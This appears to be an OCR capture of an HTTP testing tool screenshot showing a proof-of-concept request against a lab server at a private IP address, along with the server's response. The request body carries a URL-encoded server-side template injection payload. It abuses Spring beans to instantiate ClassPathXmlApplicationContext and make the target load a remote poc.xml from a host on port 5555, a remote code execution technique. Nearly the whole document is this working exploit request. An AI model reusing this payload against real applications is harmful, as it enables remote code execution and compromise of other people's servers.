 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /uploadFile HTTP/1.1
2 Host ? : 192.168.199.130:8088
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Content-Length auto : 0
11
12 content=%7B%25+set+y%3D+beans.get%28%22org.springframework.boot.
autoconfigure.internalCachingMetadataReaderFactory%22%29.resourceLoader.
classLoader.loadClass%28%22java.beans.Beans%22%29+%25%7D+%7B%25+set+yy+%3D
++beans.get%28%22jacksonObjectMapper%22%29.readValue%28%22%7B%7D%22%2C+y%29
+%25%7D+%7B%25+set+yyy+%3D+yy.instantiate%28null%2C%22org.springframework.
context.support.ClassPathXmlApplicationContext%22%29+%25%7D+%7B%7B+yyy.
setConfigLocation%28%22http%3A%2F%2F %3A5555%2Fpoc.xml%22%29
+%7D%7D+%7B%7B+yyy.refresh%28%29+%7D%7D
13
14
Responses 233bytes / 27ms 美化 渲染 详情
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: zh-CN
4 Date: Fri, 29 Dec 2023 21:00:21 GMT
5 Content-Length: 233
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8">
11 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
12 <title>Home Page</title>
13 </head>
14 <body>
15 <h1>Hello!!!</h1>
16 </body>
17 </html>
远端地址:192.168.199.130:8088;
响应时间:27ms; 总耗时:27ms; UR
L:http://192.168.199.130:8088/u
p...